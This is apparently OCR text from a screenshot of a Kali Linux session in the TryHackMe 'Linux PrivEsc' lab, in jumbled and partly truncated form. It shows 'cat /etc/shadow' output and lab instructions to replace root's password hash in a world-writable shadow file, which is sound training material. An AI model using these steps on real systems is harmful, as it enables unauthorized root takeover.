 TryHackMe | Linux PrivE...
kali@kali: ~
07:04 AM
45%
TryHackMe | Linux PrivEsc
TryHackMe | Linux PrivEsc
kali@kali: ~
https://tryhackme.com/room/linuxprivesc
File Actions Edit View Help
kali@kali: ~/Downloads
kali@kali: ~
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
GHDB
https://www.exploit-db.com/google-hacking-database
Title
Linux PrivEsc
IP Address
10.10.59.119
Password:
su: Authentication failure
user@debian:~/tools/mysql-udf$ cat /etc/shadow
nuXG739apU05Taq3Qc1y77ESSPxFV5bx3iNZRnOdP8kqIQCQ8w
user@debian:~/tools/mysql-udf$
Broadcast message from root@debian (Thu Feb 11 07:02:59 2021):
The system is going down for system halt NOW!
Connection to 10.10.52.1 closed by remote host.
Connection to 10.10.52.1 closed.
(kali㉿kali)-[~]
$ ssh user@10.10.59.119
255
Terminate
The /etc/shadow file contains user password hashes and is us
the root user.
Note that the /etc/shadow file on the VM is world-writable:
ls -l /etc/shadow
Generate a new password hash with a password of your choice:
mkpasswd -m sha-512 newpasswordhere
Edit the /etc/shadow file and replace the original root user's password hash with the one you just generated.
Switch to the root user, using the new password:
https://www.exploit-db.com/google-hacking-database